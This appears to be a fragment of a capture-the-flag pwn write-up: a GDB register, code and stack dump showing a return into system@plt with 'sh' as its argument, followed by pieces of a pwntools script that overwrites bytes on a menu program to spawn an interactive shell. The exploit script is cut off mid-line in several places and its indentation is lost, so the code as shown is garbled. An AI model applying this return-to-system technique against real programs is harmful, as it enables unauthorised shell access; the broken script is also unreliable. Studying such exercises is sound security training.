 [----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0xffffd8f0 --> 0x1
EDX: 0xffffd84c --> 0x5
ESI: 0xf7fb3000 --> 0x1dfd6c
EDI: 0xf7fb3000 --> 0x1dfd6c
EBP: 0x0
ESP: 0xffffd8ec --> 0x8048450 (<system@plt>: jmp DWORD PTR ds:0x804a018)
EIP: 0x80488f2 (<main+802>: ret)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x80488eb <main+795>: mov ecx,DWORD PTR [ebp-0x4]
0x80488ee <main+798>: leave
0x80488ef <main+799>: lea esp,[ecx-0x4]
=> 0x80488f2 <main+802>: ret
0x80488f3: xchg ax,ax
0x80488f5: xchg ax,ax
0x80488f7: xchg ax,ax
0x80488f9: xchg ax,ax
[------------------------------------stack-------------------------------------]
0000| 0xffffd8ec --> 0x8048450 (<system@plt>: jmp DWORD PTR ds:0x804a018)
0004| 0xffffd8f0 --> 0x1
0008| 0xffffd8f4 --> 0x8048987 --> 0x6873 ('sh')
0012| 0xffffd8f8 --> 0xffffd98c --> 0xffffdb37 ("SHELL=/bin/bash")
0016| 0xffffd8fc --> 0xffffd914 --> 0x0
0020| 0xffffd900 --> 0x1
0024| 0xffffd904 --> 0x0
0028| 0xffffd908 --> 0xf7fb3000 --> 0x1dfd6c
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x080488f2 in main ()
r.sendlineafter("5. exit\n","3")
r.sendlineafter("which number to cha
r.sendlineafter("new number:\n",str(
if __name__ == "__main__":
start()
for i in range(0,4):
Change_addr(offset+i,system
offset += 8
print("[*] offset is",offset)
for j in range(0,4):
Change_addr(offset+j,sh[j])
r.recvuntil("5. exit\n")
r.sendline("5")
r.interactive()